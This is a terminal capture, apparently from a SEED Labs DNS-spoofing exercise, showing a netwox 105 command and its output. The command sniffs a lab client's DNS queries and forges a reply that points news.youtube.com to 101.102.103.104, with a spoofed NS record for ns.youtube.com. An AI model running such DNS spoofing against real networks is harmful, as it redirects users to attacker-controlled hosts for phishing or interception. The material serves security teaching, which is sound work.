 [04/19/22]seed@VM:~$ sudo netwox 105 -h "news.youtube.com" -H "101.102.103.104"
-a "ns.youtube.com" -A "55.66.77.88" --filter "src host 10.10.10.3" --device "br
-29c63b220f5a"
DNS_question____________________________________________________.
| id=51137  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| news.youtube.com. A                                           |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=51137  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| news.youtube.com. A                                           |
| news.youtube.com. A 10 101.102.103.104                        |
| ns.youtube.com. NS 10 ns.youtube.com.                         |
| ns.youtube.com. A 10 55.66.77.88                              |
|_______________________________________________________________|